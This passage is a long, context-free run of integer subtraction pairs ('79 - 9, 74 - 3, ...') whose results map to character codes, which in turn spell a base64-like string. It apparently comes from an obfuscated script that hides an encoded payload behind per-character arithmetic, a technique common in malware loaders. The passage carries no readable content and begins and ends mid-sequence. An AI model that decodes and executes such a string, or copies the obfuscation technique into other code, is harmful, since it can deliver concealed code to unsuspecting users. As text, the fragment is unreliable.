- 2, 79 - 9, 74 - 3, 93 - 6, 89 - 7, 110 - 3, 72 - 1, 72 - 3, 71 - 2, 88 - 3, 118 - 1, 87 - 7, 109 - 3, 106 - 7, 75 - 5, 68 - 2, 123 - 4, 123 - 8, 100 - 2, 83 - 1, 53 - 4, 61 - 4, 71 - 1, 80 - 4, 112 - 6, 61 - 9, 122 - 1, 78 - 9, 74 - 9, 117 - 6, 78 - 1, 70 - 3, 109 - 2, 112 - 5, 82 - 6, 76 - 9, 129 - 8, 110 - 3, 76 - 7, 83 - 3, 69 - 1, 55 - 3, 67 - 2, 92 - 7, 91 - 6, 51 - 2, 78 - 6, 85 - 4, 78 - 9, 87 - 1, 112 - 3, 84 - 3, 88 - 5, 101 - 2, 124 - 7, 68 - 1, 68 - 2, 106 - 3, 72 - 5, 67 - 2, 113 - 6, 83 - 9, 87 - 8, 102 - 4, 87 - 2, 87 - 9, 62 - 9, 89 - 4, 54 - 6, 64 - 7, 68 - 1, 98 - 8, 91 - 6, 103 - 3, 69 - 2, 83 - 1, 91 - 4, 50 - 2, 74 - 1, 74 - 1, 115 - 7, 78 - 8, 83 - 4, 74 - 3, 113 - 7, 73 - 8, 87 - 2, 75 - 5, 105 - 2, 88 - 7, 51 - 4, 79 - 9, 93 - 6, 90 - 8, 78 - 1, 94 - 7, 55 - 6, 110 - 2, 70 - 3, 91 - 5, 109 - 2, 118 - 2, 72 - 2, 84 - 6, 111 - 2, 118 - 2, 112 - 5, 87 - 2, 91 - 6, 91 - 1, 94 - 4, 86 - 2, 53 - 5, 100 - 1, 69 - 3, 83 - 4, 112 - 6, 60 - 8, 87 - 1, 76 - 2, 85 - 4, 83 - 6, 88 - 5, 94 - 7, 91 - 5, 83 - 9, 78 - 6, 73 - 8, 93 - 9, 114 - 3, 63 - 8, 70 - 5, 76 - 9, 111 - 8, 77 - 8, 68 - 3, 51 - 2, 105 - 6, 76 - 5, 75 - 8, 84 - 3, 97 - 8, 67 - 2, 79 - 1, 85 - 2, 59 - 7, 106 - 1, 92 - 5, 83 - 2, 91 - 6, 114 - 5, 67 - 2, 88 - 7, 97 - 8, 84 - 4, 71 - 6, 77 - 6, 58 - 9, 79 - 4, 96 - 6, 75 - 5, 82 - 4, 101 - 3, 94 - 7, 56 - 8, 94 - 4, 102 - 3, 102 - 5, 73 - 4, 92 - 6, 119 - 3, 89 - 8, 95 - 8, 83 - 2, 84 - 7, 103 - 5, 76 - 6, 109 - 1, 89 - 9, 87 - 5, 57 - 9, 80 - 7, 80 - 3, 76 - 1, 51 - 3, 77 - 7, 122 - 7, 78 - 9, 115 - 9, 116 - 9, 79 - 4, 73 - 2, 126 - 7, 94 - 5, 89 - 8, 74 - 5, 89 - 2, 57 - 8, 102 - 3, 105 - 4, 94 - 8, 74 - 4, 85 - 9, 91 - 8, 78 - 9, 98 - 8, 74 - 2, 79 - 8, 88 - 1, 63 - 6, 118 - 2, 83 - 2, 90 - 3, 87 - 5, 85 - 3, 90 - 8, 112 - 4, 114 - 7, 78 - 1, 86 - 7, 72 - 6, 84 - 3, 78 - 9, 79 - 6, 87 - 5, 90 - 9, 113 - 9, 92 - 7, 89 - 3, 124 - 8, 91 - 1, 69 - 4, 86 - 4, 74 - 1, 88 - 9, 68 - 1, 89 - 1, 93 - 3, 122 - 8, 91 - 1, 78 - 8, 74 - 4, 79 - 8, 91 - 4, 84 - 2, 76 - 2, 121 - 5, 83 - 2, 114 - 7, 89 - 3, 122 - 6, 82 - 1, 88 - 5, 77 - 8, 108 - 8, 73 - 3, 87 - 5, 126 - 6, 86 - 6, 79 - 7, 73 - 2, 105 - 1, 78 - 8, 102 - 4, 92 - 7, 73 - 3, 113 - 6, 88 - 3, 91 - 6, 93 - 4, 103 - 6, 85 - 8, 74 - 8, 84 - 3, 94 - 7, 70 - 4, 75 - 7, 65 - 9, 89 - 3, 96 - 6, 70 - 1, 121 - 1, 74 - 3, 75 - 4, 108 - 2, 74 - 9, 88 - 6, 66 - 1, 124 - 5, 112 - 5, 59 - 7, 75 - 9, 73 - 2, 120 - 9, 95 - 6, 68 - 1, 69 - 3, 50 - 2, 76 - 1, 77 - 5, 122 - 1, 51 - 3, 77 - 9, 94 - 4, 93 - 8, 79 - 1, 56 - 3, 90 - 5, 57 - 9, 114 - 2, 99 - 9, 76 - 8, 71 - 3, 105 - 2, 86 - 4, 78 - 9, 91 - 8, 127 - 8, 87 - 3, 79 - 2, 73 - 3, 105 - 1, 72 - 1, 92 - 7, 108 - 1, 64 - 7, 92 - 5, 91 - 4, 94 - 7, 61 - 4, 123 - 7, 83 - 2, 88 - 1, 89 - 7, 83 - 1, 87 - 5, 110 - 2, 112 - 5, 94 - 4, 71 - 5, 106 - 2, 75 - 9, 71 - 1, 82 - 6, 109 - 3, 59 - 7, 109 - 5, 75 - 3, 122 - 3, 77 - 3, 91 - 1, 89 - 4, 116 - 9, 107 - 8, 68 - 2, 87 - 8, 113 - 7, 123 - 8, 72 - 7, 83 - 8, 69 - 4, 82 - 1, 72 - 4, 90 - 4, 127 - 8, 97 - 8, 82 - 8, 71 - 5, 107 - 4, 74 - 9, 56 - 7, 82 - 6, 114 - 9, 83 - 9, 96 - 6, 83 - 1, 74 - 5, 80 - 6, 82 - 4, 85 - 2, 54 - 6, 76 - 3, 79 - 8, 70 - 1, 109 - 5, 80 - 7, 125 - 6, 71 - 2, 73 - 7, 86 - 5, 84 - 6, 89 - 7, 113 - 5, 122 - 2, 115 - 4, 90 - 8, 88 - 1, 54 - 5, 73 - 7, 91 - 1, 75 - 5, 75 - 5, 77 - 6, 74 - 5, 72 - 7, 116 - 8, 76 - 4, 88 - 5, 105 - 2, 97 - 8, 85 - 2, 71 - 5, 72 - 5, 113 - 2, 92 - 6, 90 - 8, 110 - 3, 85 - 3, 86 - 3, 91 - 9, 55 - 7, 66 - 9, 93 - 8, 97 - 7, 74 - 5, 73 - 4, 49 - 2, 105 - 4, 49 - 1, 92 - 2, 93 - 3, 93 - 9, 54 - 6, 103 - 3, 76 - 9, 83 - 1, 88 - 1, 52 - 3, 69 - 3, 79 - 5, 128 - 7, 59 - 7, 75 - 7, 79 - 9, 123 - 4, 119 - 3, 81 - 9, 92 - 4, 57 - 9, 91 - 6, 119 - 2, 87 - 7, 113 - 7, 82 - 9, 89 - 8, 76 - 9, 105 - 2, 124 - 5, 83 - 8, 92 - 9, 88 - 7, 53 - 1, 73 - 8, 74 - 1, 121 - 2, 93 - 4, 124 - 5, 76 - 5, 90 - 4, 52 - 3, 128 - 6, 89 - 5, 55 - 7, 109 - 9, 70 - 3, 84 - 2, 94 - 7, 51 - 2, 69 - 3, 83 - 4, 92 - 4, 118 - 2, 79 - 8, 94 - 7, 90 - 5, 64 - 7, 73 - 1, 83 - 2, 112 - 5, 87 - 2, 122 - 5, 82 - 2, 111 - 5, 82 - 9, 84 - 3, 75 - 8, 106 - 3, 122 - 3, 77 - 2, 84 - 2, 57 - 8, 65 - 8, 79 - 9, 84 - 5, 70 - 5, 60 - 4, 111 - 7, 70 - 5, 107 - 4, 94 - 9, 91 - 2, 75 - 3, 127 - 8, 76 - 2, 78 - 3, 67 - 1, 111 - 7, 79 - 6, 91 - 3, 79 - 5, 85 - 3, 49 - 1, 93 - 9, 77 - 5, 76 - 7, 76 - 7, 87 - 2, 72 - 2, 128 - 9, 107 - 8, 52 - 9, 77 - 7, 90 - 6, 95 - 6, 91 - 2, 76 - 9, 72 - 6, 57 - 4, 81 - 9, 67 - 1, 73 - 5, 56 - 8, 96 - 9, 83 - 4, 84 - 3, 66 - 1, 55 - 5, 70 - 4, 89 - 4, 116 - 4, 98 - 8, 70 - 2, 70 - 2, 104 - 1, 80 - 8, 72 - 5, 129 - 8, 113 - 5, 80 - 7, 102 - 4, 91 - 6, 114 - 2, 123 - 8, 92 - 5, 92 - 7, 58 - 1, 74 - 2, 86 - 5, 108 - 4, 113 - 9, 77 - 5, 87 - 6, 88 - 1, 87 - 5, 90 - 8, 83 - 1, 108 - 5, 121 - 6, 84 - 9, 72 - 3, 129 - 9, 101 - 2, 92 - 4, 81 - 8, 50 - 2, 74 - 5, 117 - 7, 82 - 6, 109 - 5, 68 - 3, 91 - 2, 67 - 2, 122 - 2, 79 - 6, 75 - 3, 96 - 8, 108 - 1, 102 - 2, 72 - 6, 96 - 6, 66 - 1, 128 - 8, 120 - 5, 103 - 4, 56 - 8, 62 - 5, 77 - 5, 75 - 9, 69 - 3, 73 - 8, 112 - 6, 70 - 5, 107 - 1, 73 - 8, 90 - 1, 74 - 7, 91 - 9, 103 - 3, 89 - 9, 75 - 5, 68 - 3, 106 - 7, 91 - 9, 70 - 2, 111 - 8, 56 - 4, 122 - 8, 77 - 6, 110 - 7, 58 - 2, 100 - 1, 85 - 3, 124 - 5, 89 - 8, 64 - 7, 74 - 7, 129 - 8, 120 - 1, 83 - 6, 76 - 3, 88 - 2, 55 - 6, 77 - 6, 70 - 2, 126 - 7, 53 - 1, 81 - 5, 74 - 4, 123 - 4, 70 - 4, 108 - 4, 89 - 8, 85 - 2, 76 - 7, 79 - 5, 67 - 2, 108 - 4, 111 - 8, 96 - 9, 74 - 4, 74 - 5, 124 - 8, 75 - 5, 82 - 4, 115 - 6, 121 - 5, 108 - 1, 94 - 9, 93 - 8, 94 - 4, 96 - 6, 78 - 7, 90 - 9, 97 - 8, 88 - 7, 83 - 1, 92 - 9, 110 - 7, 95 - 5, 75 - 2, 71 - 5, 72 - 7, 87 - 4, 75 - 3, 77 - 8, 66 - 9, 101 - 4, 83 - 2, 106 - 3, 122 - 7, 114 - 3, 72 - 2, 111 - 2, 83 - 2, 52 - 3, 67 - 1, 122 - 3, 53 - 5, 83 - 8, 88 - 4, 50 - 2, 121 - 5, 110 - 9, 86 - 4, 57 - 9, 74 - 4, 114 - 7, 86 - 1, 88 - 3, 98 - 9, 107 - 8, 74 - 4, 120 - 1, 86 - 9, 70 - 2, 73 - 4, 92 - 9, 113 - 9, 86 - 6, 85 - 7, 123 - 3, 90 - 9, 89 - 6, 85 - 5, 87 - 6, 59 - 7, 93 - 9, 67 - 1, 50 - 2, 52 - 4, 120 - 9, 79 - 8, 89 - 6, 72 - 7, 84 - 3, 78 - 9, 112 - 8, 124 - 4, 72 - 6, 67 - 2, 67 - 2, 108 - 9, 89 - 7, 75 - 8, 89 - 8, 73 - 8, 123 - 4, 72 - 2, 70 - 1, 62 - 9, 90 - 9, 86 - 2, 57 - 9, 129 - 9, 74 - 7, 70 - 5, 71 - 3, 90 - 5, 78 - 8, 83 - 9, 87 - 6, 104 - 1, 92 - 6, 86 - 1, 73 - 3, 90 - 8, 120 - 4, 88 - 7, 108 - 1, 87 - 1, 121 - 5, 85 - 4, 90 - 6, 78 - 5, 88 - 7, 77 - 7, 75 - 5, 114 - 7, 84 - 7, 88 - 9, 74 - 8, 84 - 3, 76 - 7, 74 - 1, 90 - 8, 86 - 5, 106 - 2, 86 - 1, 88 - 2, 119 - 3, 91 - 1, 72 - 5, 111 - 7, 84 - 3, 72 - 6, 73 - 7, 73 - 5, 52 - 4, 73 - 4, 104 - 6, 72 - 7, 107 - 8, 73 - 1, 71 - 1, 86 - 4, 119 - 8, 75 - 8, 89 - 6, 55 - 7, 89 - 3, 116 - 7, 83 - 2, 89 - 2, 123 - 3, 94 - 4, 66 - 1, 125 - 6, 71 - 2, 80 - 4, 70 - 4, 106 - 2, 123 - 8, 94 - 7, 106 - 8, 90 - 4, 125 - 5, 56 - 3, 88 - 3, 84 - 3, 109 - 6, 80 - 3, 74 - 9, 124 - 5, 121 - 5, 77 - 1, 87 - 5, 92 - 4, 82 - 8, 67 - 1, 94 - 4, 113 - 5, 81 - 3, 75 - 4, 84 - 3, 51 - 3, 58 - 1, 72 - 2, 89 - 2, 93 - 8, 90 - 5, 116 - 5, 78 - 7, 86 - 2, 86 - 5, 93 - 4, 79 - 9, 70 - 4, 123 - 4, 106 - 7, 93 - 6, 108 - 1, 75 - 9, 72 - 2, 93 - 3, 116 - 9, 71 - 2, 112 - 8, 68 - 1, 89 - 8, 74 - 1, 98 - 9, 72 - 1, 128 - 9, 83 - 9, 79 - 2, 74 - 5, 92 - 9, 75 - 2, 53 - 5, 76 - 7, 77 - 9, 77 - 4, 50 - 1, 75 - 7, 91 - 9, 57 - 9, 82 - 3, 73 - 5, 73 - 8, 75 - 1, 115 - 7, 88 - 5, 73 - 2, 54 - 5, 84 - 9, 103 - 5, 74 - 4, 113 - 5, 89 - 9, 91 - 9, 49 - 1, 76 - 3, 75 - 9, 82 - 9, 109 - 6, 74 - 1, 127 - 7, 81 - 9, 69 - 4, 80 - 3, 97 - 9, 72 - 1, 51 - 3, 114 - 7, 71 - 5, 68 - 1, 114 - 9, 81 - 8, 77 - 2, 83 - 7, 83 - 1, 88 - 6, 74 - 3, 85 - 3, 76 - 7, 62 - 6, 75 - 6, 89 - 9, 89 - 8, 122 - 7, 117 - 2, 73 - 5, 70 - 3, 72 - 2, 87 - 5, 93 - 9, 90 - 4, 109 - 1, 86 - 8, 92 - 5, 112 - 5, 73 - 7, 76 - 6, 94 - 4, 109 - 2, 77 - 8, 117 - 7, 84 - 8, 105 - 1, 70 - 5, 97 - 8, 68 - 3, 128 - 8, 80 - 7, 81 - 9, 90 - 2, 111 - 4, 108 - 8, 69 - 3, 92 - 2, 71 - 6, 127 - 7, 119 - 4, 104 - 5, 55 - 7, 58 - 1, 76 - 4, 71 - 5, 74 - 8, 71 - 6, 113 - 7, 72 - 7, 111 - 5, 67 - 2, 93 - 4, 70 - 3, 87 - 5, 101 - 1, 83 - 3, 74 - 8, 70 - 5, 117 - 6, 72 - 7, 83 - 7, 105 - 2, 115 - 4, 80 - 8, 81 - 9, 104 - 1, 112 - 5, 90 - 7, 69 - 3, 108 - 5, 77 - 3, 81 - 6, 88 - 4, 77 - 6, 54 - 6, 105 - 8, 88 - 4, 115 - 7, 76 - 6, 77 - 6, 91 - 4, 93 - 8, 57 - 1, 88 - 9, 75 - 9, 74 - 5, 88 - 2, 115 - 7, 75 - 7, 92 - 9, 118 - 3, 90 - 7, 75 - 9, 123 - 3, 86 - 1, 63 - 7, 73 - 4, 122 - 3, 57 - 9, 95 - 7, 77 - 1, 72 - 7, 92 - 3, 108 - 4, 94 - 6, 128 - 9, 75 - 6, 104 - 5, 72 - 1, 122 - 1, 57 - 5, 94 - 7, 67 - 2, 74 - 7, 73 - 7, 78 - 4, 94 - 5, 127 - 8, 111 - 8, 49 - 2, 75 - 6, 121 - 1, 56 - 8, 77 - 6, 92 - 6, 111 - 5, 91 - 6, 82 - 3, 68 - 3, 116 - 6, 125 - 6, 100 - 3, 76 - 9, 131 - 9, 121 - 6, 118 - 8, 67 - 2, 111 - 7, 74 - 5, 88 - 1, 110 - 8, 66 - 1, 110 - 7, 111 - 2, 90 - 4, 115 - 8, 58 - 1, 93 - 3, 88 - 3, 117 - 9, 119 - 7, 106 - 4, 84 - 2, 91 - 4, 113 - 1, 85 - 4, 93 - 4, 58 - 9, 106 - 2, 73 - 2, 69 - 4, 115 - 6, 92 - 6, 73 - 1, 82 - 1, 112 - 5, 93 - 7, 118 - 2, 82 - 1, 96 - 9, 89 - 8, 76 - 8, 73 - 8, 124 - 5, 54 - 6, 102 - 5, 72 - 2, 88 - 7, 126 - 6, 73 - 3, 82 - 3, 89 - 7, 83 - 6, 124 - 4, 79 - 9, 75 - 5, 51 - 2, 123 - 1, 92 - 8, 49 - 1, 105 - 5, 68 - 1, 91 - 9, 89 - 5, 74 - 8, 68 - 2, 77 - 4, 88 - 6, 56 - 8, 94 - 8, 76 - 4, 71 - 2, 62 - 6, 100 - 1, 105 - 8, 77 - 8, 87 - 1, 119 - 3, 89 - 8, 96 - 9, 84 - 2, 91 - 9, 90 - 8, 108 - 4, 94 - 9, 74 - 9, 73 - 7, 72 - 7, 86 - 9, 77 - 3, 80 - 8, 106 - 2, 89 - 4, 123 - 9, 72 - 7, 123 - 4, 106 - 7, 106 - 5, 75 - 8, 113 - 6, 114 - 7, 85 - 3, 69 - 4, 74 - 6, 110 - 3, 120 - 9, 86 - 9, 73 - 7, 89 - 8, 79 - 3, 91 - 6, 91 - 6, 104 - 1, 107 - 6, 81 - 2, 128 - 9, 58 - 2, 53 - 6, 74 - 9, 75 - 3, 66 - 1, 110 - 6, 75 - 1, 85 - 3, 119 - 7, 93 - 5, 71 - 3, 67 - 2, 65 - 9, 116 - 6, 72 - 6, 86 - 5, 87 - 6, 52 - 1, 72 - 7, 112 - 4, 100 - 1, 85 - 4, 74 - 6, 89 - 4, 67 - 1, 87 - 8, 85 - 3, 94 - 7, 114 - 2, 82 - 1, 97 - 8, 57 - 8, 111 - 7, 109 - 9, 106 - 7, 49 - 1, 63 - 6, 79 - 7, 86 - 5, 108 - 1, 86 - 1, 128 - 9, 104 - 7, 56 - 6, 83 - 1, 87 - 5, 87 - 5, 115 - 7, 109 - 2, 96 - 6, 67 - 1, 105 - 1, 72 - 6, 79 - 9, 86 - 6, 126 - 7, 89 - 8, 110 - 5, 78 - 8, 74 - 8, 83 - 2, 79 - 3, 68 - 1, 111 - 7, 90 - 5, 122 - 3, 68 - 3, 76 - 9, 115 - 8, 76 - 3, 79 - 1, 113 - 9, 84 - 3, 77 - 7, 73 - 5, 91 - 8, 128 - 9, 82 - 9, 73 - 5, 84 - 3, 53 - 1, 113 - 6, 75 - 9, 74 - 3, 85 - 3, 79 - 2, 89 - 7, 106 - 2, 57 - 5, 77 - 2, 73 - 4, 125 - 4, 78 - 9, 81 - 6, 75 - 2, 104 - 1, 114 - 3, 124 - 8, 79 - 9, 77 - 8, 57 - 4, 107 - 9, 79 - 7, 84 - 3, 82 - 9, 72 - 3, 70 - 5, 69 - 1, 65 - 9, 89 - 5, 81 - 8, 85 - 4, 82 - 5, 49 - 1, 80 - 8, 69 - 4, 120 - 5, 84 - 5, 78 - 9, 74 - 9, 69 - 4, 121 - 4, 74 - 4, 89 - 8, 105 - 6, 105 - 4, 70 - 3, 84 - 2, 78 - 5, 76 - 5, 69 - 4, 111 - 4, 73 - 7, 84 - 7, 105 - 5, 111 - 2, 121 - 5, 113 - 6, 90 - 5, 92 - 7, 95 - 5, 98 - 8, 69 - 3, 108 - 5, 73 - 3, 69 - 2, 90 - 6, 91 - 7, 60 - 4, 77 - 8, 74 - 1, 109 - 5, 87 - 6, 88 - 3, 73 - 6, 124 - 5, 117 - 6, 93 - 7, 81 - 4, 68 - 3, 74 - 9, 120 - 8, 71 - 4, 74 - 6, 92 - 3, 92 - 7, 70 - 4, 82 - 1, 52 - 4, 118 - 3, 73 - 6, 66 - 1, 53 - 5, 86 - 7, 75 - 1, 67 - 2, 87 - 5, 115 - 8, 88 - 3, 77 - 7, 117 - 1, 91 - 1, 67 - 2, 87 - 5, 82 - 9, 86 - 7, 73 - 6, 91 - 4, 52 - 3, 78 - 6, 94 - 5, 115 - 7, 72 - 3, 90 - 5, 81 - 9, 68 - 3, 111 - 4, 72 - 5, 70 - 1, 70 - 4, 102 - 3, 120 - 9, 76 - 7, 124 - 4, 95 - 6, 92 - 7, 73 - 8, 108 - 4, 69 - 4, 104 - 4, 74 - 9, 110 - 7, 77 - 8, 86 - 4, 70 - 2, 105 - 2, 58 - 6, 115 - 1, 80 - 9, 106 - 3, 65 - 9, 107 - 8, 85 - 1, 49 - 1, 98 - 8, 105 - 3, 86 - 4, 95 - 8, 60 - 3, 69 - 1, 105 - 7, 91 - 5, 74 - 5, 101 - 1, 103 - 4, 55 - 7, 65 - 8, 74 - 2, 85 - 4, 115 - 8, 92 - 6, 119 - 3, 82 - 1, 88 - 4, 92 - 3, 93 - 8, 73 - 4, 104 - 1, 123 - 4, 102 - 2, 73 - 6, 94 - 9, 79 - 6, 90 - 8, 87 - 7, 124 - 4, 89 - 8, 113 - 9, 86 - 3, 115 - 6, 126 - 6, 92 - 2, 93 - 9, 49 - 1, 102 - 2, 71 - 4, 78 - 7, 73 - 2, 56 - 8, 75 - 6, 84 - 9, 67 - 2, 77 - 4, 77 - 9, 89 - 2, 86 - 5, 91 - 2, 68 - 2, 84 - 3, 114 - 7, 54 - 6, 117 - 5, 71 - 3, 114 - 9, 100 - 1, 76 - 7, 71 - 4, 124 - 4, 128 - 9, 69 - 3, 78 - 9, 56 - 8, 128 - 9, 76 - 5, 76 - 3, 109 - 6, 58 - 6, 124 - 6, 77 - 6, 67 - 2, 80 - 2, 89 - 1, 73 - 7, 107 - 4, 112 - 5, 72 - 1, 73 - 8, 75 - 7, 92 - 7, 121 - 4, 74 - 1, 113 - 5, 109 - 1, 67 - 1, 69 - 1, 112 - 9, 73 - 8, 93 - 7, 72 - 6, 111 - 7, 91 - 6, 48 - 1, 69 - 3, 73 - 5, 108 - 9, 72 - 5, 88 - 9, 90 - 8, 92 - 7, 68 - 3, 69 - 4, 66 - 1, 94 - 9, 67 - 2, 84 - 9, 88 - 3, 92 - 2, 119 - 3, 86 - 1, 87 - 2, 101 - 1, 72 - 3, 93 - 8, 115 - 8, 106 - 6, 88 - 8, 90 - 4, 78 - 9, 101 - 1, 72 - 6, 92 - 2, 71 - 1, 77 - 7, 73 - 2, 92 - 5, 86 - 1, 64 - 7, 76 - 4, 87 - 6, 108 - 1, 87 - 1, 119 - 3, 89 - 8, 92 - 5, 83 - 1, 88 - 6, 85 - 3, 113 - 5, 108 - 1, 85 - 1, 74 - 3, 50 - 2, 81 - 8, 67 - 1, 80 - 7, 104 - 1, 79 - 6, 122 - 2, 75 - 3, 66 - 1, 80 - 3, 95 - 7, 74 - 3, 57 - 9, 113 - 6, 70 - 4, 74 - 7, 113 - 8, 78 - 5, 76 - 1, 78 - 2, 91 - 9, 85 - 3, 80 - 7, 71 - 2, 70 - 5, 75 - 6, 71 - 3, 72 - 6, 128 - 8, 56 - 8, 72 - 5, 70 - 4, 56 - 6, 128 - 8, 93 - 6, 74 - 5, 82 - 1, 109 - 1, 71 - 4, 78 - 8, 70 - 5, 105 - 6, 85 - 3, 82 - 3, 83 - 2, 111 - 8, 122 - 9, 72 - 2, 106 - 2, 88 - 2, 106 - 5, 84 - 2, 109 - 2, 107 - 7, 76 - 8, 90 - 3, 79 - 7, 73 - 7, 71 - 5, 104 - 7, 89 - 4, 73 - 7, 121 - 6, 94 - 7, 92 - 7, 65 - 8, 81 - 9, 86 - 5, 114 - 7, 90 - 4, 125 - 9, 87 - 6, 91 - 4, 85 - 3, 89 - 7, 85 - 3, 111 - 3, 109 - 1, 87 - 7, 85 - 3, 51 - 3, 83 - 9, 79 - 9, 79 - 2, 85 - 3, 54 - 5, 116 - 9, 73 - 3, 87 - 6, 111 - 4, 102 - 5, 79 - 8, 110 - 7, 116 - 5, 74 - 2, 76 - 9, 126 - 4, 117 - 9, 81 - 1, 82 - 8, 123 - 3, 59 - 7, 80 - 6, 72 - 3, 108 - 5, 95 - 6, 69 - 2, 87 - 3, 71 - 6, 120 - 1, 115 - 9, 73 - 7, 90 - 7, 74 - 5, 76 - 2, 81 - 6, 91 - 9, 59 - 2, 77 - 5, 84 - 3, 67 - 1, 92 - 7, 84 - 9, 88 - 8, 128 - 9, 88 - 3, 52 - 4, 73 - 8, 124 - 5, 84 - 7, 83 - 8, 75 - 3, 73 - 5, 105 - 2, 94 - 7, 74 - 9, 69 - 1, 57 - 5, 90 - 4, 97 - 8, 58 - 9, 109 - 5, 80 - 9, 91 - 4, 74 - 4, 78 - 4, 104 - 7, 90 - 9, 116 - 9, 113 - 9, 65 - 9, 89 - 6, 73 - 2, 87 - 5, 90 - 8, 80 - 8, 89 - 1, 85 - 7, 88 - 8, 91 - 9, 52 - 4, 75 - 1, 79 - 9, 107 - 9, 86 - 1, 75 - 6, 53 - 3, 77 - 7, 72 - 6, 78 - 5, 79 - 2, 77 - 5, 90 - 9, 109 - 1, 71 - 4, 75 - 6, 91 - 7, 63 - 7, 91 - 6, 78 - 5, 90 - 5, 119 - 7, 124 - 9, 94 - 7, 88 - 3, 65 - 8, 80 - 8, 90 - 9, 106 - 2, 106 - 2, 118 - 2, 71 - 5, 69 - 2, 106 - 3, 69 - 2, 70 - 5, 57 - 8, 115 - 8, 90 - 5, 106 - 8, 90 - 5, 81 - 7, 78 - 8, 100 - 2, 87 - 2, 72 - 2, 113 - 6, 91 - 6, 83 - 1, 94 - 9, 108 - 9, 78 - 7, 124 - 3, 83 - 2, 87 - 9, 72 - 5, 110 - 5, 98 - 9, 82 - 9, 80 - 7, 94 - 8, 115 - 7, 77 - 8, 73 - 6, 128 - 9, 116 - 5, 71 - 5, 75 - 9, 126 - 6, 101 - 2, 53 - 6, 71 - 5, 69 - 1, 93 - 4, 113 - 7, 69 - 4, 129 - 9, 55 - 7, 80 - 9, 78 - 8, 89 - 8, 105 - 6, 78 - 7, 84 - 5, 84 - 1, 79 - 6, 119 - 5, 74 - 2, 106 - 3, 52 - 4, 88 - 7, 70 - 3, 110 - 3, 87 - 1, 81 - 2, 87 - 5, 89 - 2, 61 - 5, 79 - 9, 78 - 3, 56 - 7, 76 - 7, 75 - 2, 79 - 9, 112 - 8, 123 - 7, 76 - 4, 75 - 6, 69 - 4, 70 - 5, 120 - 8, 76 - 9, 70 - 2, 98 - 9, 86 - 1, 71 - 5, 90 - 9, 53 - 4, 85 - 7, 92 - 9, 54 - 6, 82 - 8, 92 - 9, 105 - 3, 114 - 6, 75 - 5, 122 - 6, 84 - 1, 115 - 6, 121 - 1, 96 - 6, 88 - 4, 50 - 2, 104 - 4, 69 - 2, 86 - 4, 90 - 3, 51 - 3, 88 - 4, 76 - 3, 87 - 6, 86 - 1, 89 - 5, 76 - 9, 126 - 7, 73 - 3, 73 - 1, 72 - 6, 73 - 8, 88 - 7, 110 - 6, 77 - 8, 108 - 3, 79 - 9, 84 - 9, 107 - 9, 76 - 6, 109 - 1, 89 - 9, 83 - 1, 51 - 3, 80 - 7, 93 - 4, 85 - 3, 56 - 8, 71 - 1, 112 - 5, 74 - 6, 78 - 7, 128 - 8, 126 - 4, 78 - 9, 114 - 5, 55 - 6, 113 - 2, 103 - 5, 127 - 6, 120 - 5, 94 - 9, 76 - 1, 111 - 7, 80 - 7, 89 - 6, 71 - 2, 66 - 1, 70 - 5, 76 - 2, 88 - 7, 108 - 5, 98 - 9, 52 - 5, 73 - 7, 76 - 9, 92 - 7, 73 - 3, 70 - 5, 124 - 3, 111 - 4, 68 - 3, 74 - 4, 129 - 9, 107 - 8, 92 - 6, 94 - 4, 94 - 9, 105 - 2, 54 - 7, 110 - 9, 54 - 6, 92 - 2, 97 - 7, 78 - 7, 87 - 6, 98 - 9, 89 - 8, 85 - 3, 93 - 9, 56 - 8, 85 - 6, 85 - 7, 69 - 4, 86 - 5, 92 - 5, 92 - 5, 94 - 8, 76 - 2, 81 - 9, 74 - 8, 112 - 9, 117 - 6, 124 - 7, 74 - 4, 72 - 5, 110 - 3, 91 - 6, 76 - 9, 66 - 1, 57 - 8, 73 - 7, 74 - 8, 72 - 6, 72 - 7, 73 - 8, 82 - 6, 73 - 7, 87 - 2, 105 - 1, 82 - 4, 68 - 3, 118 - 7, 102 - 3, 67 - 2, 110 - 7, 74 - 1, 83 - 6, 77 - 8, 90 - 3, 90 - 4, 76 - 5, 75 - 2, 70 - 4, 106 - 3, 82 - 1, 96 - 8, 114 - 7, 96 - 6, 107 - 8, 104 - 7, 75 - 6, 93 - 7, 122 - 6, 74 - 5, 89 - 6, 122 - 7, 67 - 1, 75 - 6, 123 - 4, 112 - 4, 70 - 4, 76 - 6, 67 - 1, 94 - 5, 106 - 7, 79 - 6, 88 - 7, 91 - 9, 120 - 7, 67 - 2, 89 - 8, 112 - 5, 76 - 1, 75 - 9, 107 - 3, 80 - 3, 78 - 2, 73 - 6, 106 - 1, 83 - 5, 73 - 7, 108 - 7, 89 - 3, 75 - 5, 70 - 4, 78 - 7, 72 - 7, 56 - 8, 87 - 2, 75 - 7, 89 - 8, 114 - 7, 58 - 6, 75 - 5, 84 - 1, 78 - 8, 88 - 1, 90 - 2, 97 - 9, 80 - 2, 83 - 3, 88 - 6, 126 - 6, 77 - 4, 79 - 4, 88 - 8, 88 - 6, 90 - 9, 54 - 6, 92 - 4, 126 - 6, 93 - 8, 86 - 8, 75 - 5, 109 - 6, 123 - 8, 73 - 1, 87 - 4, 124 - 2, 115 - 4, 82 - 9, 76 - 3, 73 - 8, 94 - 9, 83 - 4, 94 - 7, 88 - 2, 78 - 4, 74 - 2, 88 - 6, 91 - 5, 83 - 1, 64 - 7, 92 - 7, 89 - 2, 74 - 4, 88 - 1, 93 - 5, 92 - 4, 79 - 1, 84 - 4, 88 - 6, 128 - 8, 78 - 5, 82 - 7, 82 - 2, 84 - 2, 88 - 7, 49 - 1, 93 - 5, 121 - 1, 91 - 6, 83 - 5, 77 - 7, 106 - 3, 116 - 1, 75 - 3, 91 - 8, 124 - 3, 88 - 3, 77 - 8, 85 - 9, 91 - 9, 91 - 2, 82 - 3, 76 - 8, 88 - 3, 59 - 2, 99 - 2, 89 - 8, 111 - 4, 75 - 1, 59 - 3, 88 - 3, 96 - 8, 84 - 2, 94 - 9, 84 - 3, 91 - 6, 75 - 1, 114 - 6, 88 - 6, 51 - 3, 77 - 4, 94 - 8, 74 - 1, 112 - 8, 71 - 2, 121 - 1, 71 - 6, 91 - 6, 104 - 1, 82 - 7, 74 - 3, 126 - 6, 57 - 5, 86 - 7, 67 - 2, 79 - 8, 85 - 8, 80 - 2, 79 - 6, 85 - 3, 103 - 4, 89 - 6, 90 - 3, 88 - 2, 78 - 4, 78 - 6, 93 - 8, 114 - 6, 58 - 5, 78 - 6, 82 - 1, 96 - 9, 89 - 8, 74 - 8, 70 - 3, 87 - 6, 114 - 7, 99 - 2, 73 - 3, 49 - 1, 123 - 4, 89 - 2, 